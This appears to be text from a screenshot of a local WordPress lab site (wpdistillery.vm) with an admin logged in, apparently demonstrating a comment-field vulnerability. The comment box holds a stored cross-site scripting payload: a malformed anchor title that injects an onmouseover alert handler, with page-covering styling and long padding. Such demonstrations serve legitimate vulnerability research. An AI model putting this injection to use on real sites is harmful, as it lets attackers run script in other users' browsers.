 Not Secure wpdistillery.vm/
Example Title 3 1 New Edit Page Copy to a new draft Howdy, admin
Example Title
Example Description
Search ...
RECENT POSTS
Hello world!
RECENT COMMENTS
Mr WordPress on Hello world!
ARCHIVES
May 2019
CATEGORIES
Example Front Page
Front Page created by WPDistillery
Edit
Leave a Reply
Logged in as admin. Log out?
COMMENT
<a title='x onmouseover=alert(unescape(/hello%20world/.source))
style=position:absolute;left:0;top:0;width:5000px;height:5000px
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA